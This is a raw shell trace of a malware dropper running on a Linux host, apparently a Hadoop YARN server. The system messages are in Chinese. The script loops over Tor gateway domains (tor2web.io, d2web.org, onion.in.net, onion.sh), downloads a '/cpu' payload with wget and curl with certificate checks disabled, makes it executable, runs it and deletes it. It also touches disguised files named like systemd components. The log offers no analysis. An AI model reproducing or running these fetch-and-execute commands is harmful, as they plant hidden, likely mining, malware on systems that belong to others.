 + cd /dev/shm
+ chmod +x '/var/lib/hadoop-yarn/.systemd*' /lib/systemd/systemd-init
chmod: 无法访问"/var/lib/hadoop-yarn/.systemd*": 没有那个文件或目录
chmod: 无法访问"/lib/systemd/systemd-init": 没有那个文件或目录
+ for h in tor2web.io d2web.org onion.in.net onion.sh
++ cat /tmp/.X11-unix/1
cat: /tmp/.X11-unix/1: 没有那个文件或目录
+ ls /proc//io
ls: 无法访问/proc//io: 没有那个文件或目录
+ x intelbagjop7nzm5.tor2web.io
+ f=/cpu
++ date
++ cut -f1 '-d '
++ md5sum
+ d=./3aab2af9aad0b0e4745aa31ecf9959ea
+ wget -t1 -T180 -qU- --no-check-certificate intelbagjop7nzm5.tor2web.io/cpu -O./3aab2af9aad0b0e4745aa31ecf9959ea
+ chmod +x ./3aab2af9aad0b0e4745aa31ecf9959ea
+ ./3aab2af9aad0b0e4745aa31ecf9959ea
+ rm -f ./3aab2af9aad0b0e4745aa31ecf9959ea
+ for h in tor2web.io d2web.org onion.in.net onion.sh
++ cat /tmp/.X11-unix/1
cat: /tmp/.X11-unix/1: 没有那个文件或目录
+ ls /proc//io
ls: 无法访问/proc//io: 没有那个文件或目录
+ x intelbagjop7nzm5.d2web.org
+ f=/cpu
++ date
++ md5sum
++ cut -f1 '-d '
+ d=./cb9496a6f9b86f0e4351c776c911f6c9
+ wget -t1 -T180 -qU- --no-check-certificate intelbagjop7nzm5.d2web.org/cpu -O./cb9496a6f9b86f0e4351c776c911f6c9
+ curl -m180 -fsSLkA- intelbagjop7nzm5.d2web.org/cpu -o./cb9496a6f9b86f0e4351c776c911f6c9
curl: (56) Recv failure: 连接超时
+ chmod +x ./cb9496a6f9b86f0e4351c776c911f6c9
+ ./cb9496a6f9b86f0e4351c776c911f6c9
+ rm -f ./cb9496a6f9b86f0e4351c776c911f6c9
+ for h in tor2web.io d2web.org onion.in.net onion.sh
++ cat /tmp/.X11-unix/1
cat: /tmp/.X11-unix/1: 没有那个文件或目录
+ ls /proc//io
ls: 无法访问/proc//io: 没有那个文件或目录
+ x intelbagjop7nzm5.onion.in.net
+ f=/cpu
++ date
++ cut -f1 '-d '
++ md5sum
+ d=./10f1076def0311bd3f745ddc5a7aa3e7
+ wget -t1 -T180 -qU- --no-check-certificate intelbagjop7nzm5.onion.in.net/cpu -O./10f1076def0311bd3f745ddc5a7aa3e7
+ curl -m180 -fsSLkA- intelbagjop7nzm5.onion.in.net/cpu -o./10f1076def0311bd3f745ddc5a7aa3e7
curl: (56) Recv failure: Connection reset by peer
+ chmod +x ./10f1076def0311bd3f745ddc5a7aa3e7
+ ./10f1076def0311bd3f745ddc5a7aa3e7
+ rm -f ./10f1076def0311bd3f745ddc5a7aa3e7
+ for h in tor2web.io d2web.org onion.in.net onion.sh
++ cat /tmp/.X11-unix/1
cat: /tmp/.X11-unix/1: 没有那个文件或目录
+ ls /proc//io
ls: 无法访问/proc//io: 没有那个文件或目录
+ x intelbagjop7nzm5.onion.sh
+ f=/cpu
++ date
++ md5sum
++ cut -f1 '-d '
+ d=./31cdcb63c945466ea560612018ce568e
+ wget -t1 -T180 -qU- --no-check-certificate intelbagjop7nzm5.onion.sh/cpu -O./31cdcb63c945466ea560612018ce568e